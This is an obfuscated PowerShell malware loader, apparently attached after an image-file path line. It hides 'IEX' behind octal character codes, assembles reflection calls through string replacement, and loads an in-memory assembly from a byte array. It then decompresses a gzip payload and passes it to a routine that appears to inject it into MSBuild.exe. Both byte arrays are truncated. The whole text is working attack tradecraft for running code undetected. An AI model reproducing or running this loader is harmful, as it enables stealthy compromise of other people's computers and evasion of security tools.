 $t0=-Join ((111, 105, 130)| ForEach-Object {( [Convert]::ToInt16(([String]$_ ), 8) -As[Char])});sal g $t0;[Byte[]]$MNB=('>_1F,
Write-Host $t0
[byte[]]$PfbjPlP = nqqoASRu $MNB
$y='[System.Ap***ain]'.replace('***','pDom')|g;$g55=$y.GetMethod("get_CurrentDomain")
$uy='$g55.In!@ke($null,$null)'.replace('!@','vo')| g
$vmc2='$uy.Lo%$($PfbjPlP)'.Replace('%$','ad')
$vmc2| g
[Byte[]]$MNB2=(31,139,8,0,0,0,0,0,4,0,236,184,117,80,220,205,210,48,186,139,46,110,139,75,144,197,22,119,119,119,93,32,184,7,
[Byte[]]$MNB22 = Get-DecompressedByteArray $MNB2
[Mice]::YU('MSBuild.exe',$MNB22)